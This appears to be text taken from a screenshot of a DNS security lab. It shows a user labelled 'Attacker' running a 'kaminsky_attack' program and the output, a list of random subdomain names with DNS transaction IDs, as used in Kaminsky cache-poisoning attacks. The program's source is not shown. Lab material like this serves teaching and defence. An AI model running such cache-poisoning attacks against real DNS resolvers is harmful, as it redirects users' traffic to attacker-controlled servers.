 Attacker@VM:~/.../remote_dns [Wed Sep 17 07:05:03]$ sudo ./kaminsky_attack
name: fxyha, id:33302
name: wkwas, id:50009
name: zugvb, id:5162
name: uccmq, id:14375
name: opjdw, id:51939
name: pespn, id:17191
name: ujfrl, id:64780
name: jktqh, id:14489
name: rcyvq, id:21326
name: iffsi, id:49926
name: pzkhp, id:59400
name: djgkc, id:50763
name: jmdce, id:26583
name: axpyt, id:60227
name: pdmwx, id:61165
name: cmwmv, id:9300
name: jzwrj, id:9359
name: kvpqz, id:28857
name: daqua, id:5771
name: zppmo, id:9799